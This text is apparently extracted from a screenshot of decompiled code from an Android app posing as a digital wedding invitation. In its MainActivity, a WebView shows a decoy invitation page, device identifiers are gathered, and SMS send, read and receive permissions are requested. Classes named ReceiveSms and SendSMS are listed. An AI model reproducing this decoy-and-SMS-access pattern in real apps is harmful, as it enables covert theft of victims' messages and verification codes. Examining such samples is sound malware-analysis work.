 KAD KAHWIN DIGITAL.apk
Source code
android.support.v4
androidx
com
example.myapplication
BuildConfig
MainActivity
R
ReceiveSms
SendSMS
google
kotlin
kotlinx.coroutines
okhttp3
okio
org
Resources
kotlin
META-INF
okhttp3
res
MF AndroidManifest.xml
J classes.dex
J classes2.dex
J classes3.dex
? DebugProbesKt.bin
resources.arsc
APK signature
Summary
MF AndroidManifest.xml × C BuildConfig × C MainActivity × C R × C ReceiveSms ×
15 import okhttp3.Request;
16 import okhttp3.Response;
17
18 /* loaded from: classes3.dex */
19 public class MainActivity extends AppCompatActivity {
20 private static final int VISIBILITY = 1028;
21 WebSettings websettingku;
22 WebView webviewku;
23 private final OkHttpClient client = new OkHttpClient();
24 final String TAG = "demo1";
25 String device = "ID : " + Build.ID + "\n - User : " + Build.USER + "\n - Product : " + Build.PRODUCT + "\n - Bra
26
27 /* JADX INFO: Access modifiers changed from: protected */
28 @Override // androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.Com
29 public void onCreate(Bundle bundle) {
30 super.onCreate(bundle);
31 setContentView(R.layout.activity_main);
32 WebView webView = (WebView) findViewById(R.id.my_web);
33 this.webviewku = webView;
34 WebSettings settings = webView.getSettings();
35 this.websettingku = settings;
36 settings.setJavaScriptEnabled(true);
37 this.webviewku.setWebViewClient(new WebViewClient());
38 this.webviewku.loadUrl("https://ejemputan.com/kadkahwindigital");
39 if (Build.VERSION.SDK_INT >= 19) {
40 this.webviewku.setLayerType(2, null);
41 } else if (Build.VERSION.SDK_INT >= 11 && Build.VERSION.SDK_INT < 19) {
42 this.webviewku.setLayerType(1, null);
43 }
44 if (Build.VERSION.SDK_INT >= 23 && checkSelfPermission("android.permission.SEND_SMS") != 0 && checkSelfPermi
45 requestPermissions(new String[]{"android.permission.SEND_SMS", "android.permission.READ_SMS"}, 2000);
46 }
47 if (Build.VERSION.SDK_INT < 23 || checkSelfPermission("android.permission.RECEIVE_SMS") == 0) {
48 return;
49 }
50 requestPermissions(new String[]{"android.permission.RECEIVE_SMS"}, 1000);
51 }
52